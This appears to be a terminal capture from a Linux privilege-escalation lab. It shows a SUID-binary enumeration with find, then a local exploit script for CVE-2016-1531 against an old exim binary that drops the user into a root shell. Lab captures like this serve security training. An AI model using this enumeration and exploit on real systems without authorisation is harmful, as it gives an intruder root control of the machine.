 user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 19528 Feb 15  2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr  2  2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15  2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17  2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18  2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15  2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15  2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15  2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15  2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15  2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25  2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14  2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwsr-sr-x 1 root root 926536 Aug 21 06:46 /tmp/rootbash
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ /home/user/tools/suid/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# whoami
root
sh-4.1#